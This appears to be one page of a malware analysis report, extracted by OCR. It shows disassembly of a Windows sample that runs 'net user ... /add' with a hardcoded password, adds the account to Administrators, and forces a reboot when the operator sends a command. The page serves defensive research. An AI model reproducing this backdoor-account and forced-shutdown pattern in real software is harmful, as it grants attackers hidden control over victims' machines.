The malware not only steal information and sniff user’s browsing, but also tries to take a full control over the system – executes various shell commands – system shutdown,etc. Some examples below:
100083A1 push offset a1qazxsw2 ; "1qazxsw2" 100083A6 push [ebp+arg_0] 100083A9 lea eax, [ebp+var_234] 100083AF push offset aUserSSAdd ; "user %s %s /add" 100083B4 xor edi, edi 100083B6 push eax 100083B7 mov [ebp+var_C], edi 100083BA call esi ; wsprintfW 100083BC add esp, 10h 100083BF push edi 100083C0 push edi 100083C1 lea eax, [ebp+var_234] 100083C7 push eax 100083C8 push offset aNet ; "net" 100083CD mov ebx, offset aOpen ; "open" 100083D2 push ebx 100083D3 push edi 100083D4 mov edi, ds:ShellExecuteW 100083DA call edi ; ShellExecuteW 100083DC push 3A98h 100083E1 call ds:Sleep 100083E7 lea eax, [ebp+var_10] 100083EA push eax 100083EB lea eax, [ebp+var_434] 100083F1 push eax 100083F2 mov [ebp+var_10], 100h 100083F9 call sub_10008386 100083FE pop ecx 100083FF pop ecx 10008400 test eax, eax 10008402 jnz short loc_1000841A
10008404 lea eax, [ebp+var_434] 1000840A push eax 1000840B mov edx, offset aAdministrators ; "Administrators" 10008410 mov eax, 200h 10008415 call sub_10004F23
1000841A 1000841A loc_1000841A: 1000841A push [ebp+arg_0] 1000841D lea eax, [ebp+var_434] 10008423 push eax 10008424 lea eax, [ebp+var_234] 1000842A push offset aLocalgroupSSAd ; "localgroup %s %s /add"
Trying to add a user with administrative privileges
10005856 call adjust_shutdown_priviledges 1000585B xor eax, eax 1000585D push eax 1000585E push eax 1000585F push offset aRFT5 ; "/r /f /t 5" 10005864 push offset aCWindowsSystem ; "C:\\windows\\system32\\shutdown.exe" 10005869 push offset aOpen ; "open" 1000586E push eax 1000586F call ds:ShellExecuteW 10005875 xor eax, eax 10005877 retn
Shutdown system on command (AUTOKILLOS)
C&Cs
11/13